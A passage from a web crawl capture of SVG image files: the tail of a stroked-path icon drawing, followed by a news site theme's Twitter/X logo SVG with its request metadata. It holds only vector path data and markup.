           id="g3601"
           transform="translate(226.2637,147.3262)"><path
             d="m 0,0 c -10.841,-24.349 0.11,-52.876 24.459,-63.717 2.68,-1.193 5.412,-2.107 8.164,-2.783"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3603" /></g><g
           id="g3605"
           transform="translate(297.501,167.5879)"><path
             d="M 0,0 C -2.341,1.59 -4.845,3.006 -7.521,4.197 -20.529,9.989 -34.73,9.561 -46.791,4.192"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3607" /></g><g
           id="g3609"
           transform="translate(214.3711,290.1221)"><path
             d="m 0,0 c -2.23,-1.732 -4.346,-3.673 -6.302,-5.845 -17.835,-19.807 -16.235,-50.322 3.573,-68.156 19.806,-17.835 50.321,-16.235 68.156,3.571 1.957,2.175 3.666,4.484 5.157,6.884"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3611" /></g><g
           id="g3613"
           transform="translate(194.0615,171.6602)"><path
             d="m 0,0 c 0,-12.4 -10.053,-22.452 -22.453,-22.452 -12.4,0 -22.452,10.052 -22.452,22.452 0,12.4 10.052,22.453 22.452,22.453 C -10.053,22.453 0,12.4 0,0 Z"
             style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3615" /></g></g></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://navbharatsamay.in/wp-content/themes/sortdnews/images/twitter-2.svg
body_size: 192
content:
<svg id="Capa_1" enable-background="new 0 0 1227 1227" viewBox="0 0 1227 1227" xmlns="http://www.w3.org/2000/svg"><path d="m654.53 592.55 276.12 394.95h-113.32l-225.32-322.28v-.02l-33.08-47.31-263.21-376.5h113.32l212.41 303.85z"/><path d="m1094.42 0h-961.84c-73.22 0-132.58 59.36-132.58 132.58v961.84c0 73.22 59.36 132.58 132.58 132.58h961.84c73.22 0 132.58-59.36 132.58-132.58v-961.84c0-73.22-59.36-132.58-132.58-132.58zm-311.8 1040.52-228.01-331.84-285.47 331.84h-73.78l326.49-379.5-326.49-475.17h249.02l215.91 314.23 270.32-314.23h73.78l-311.33 361.9h-.02l338.6 492.77z"/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/></svg>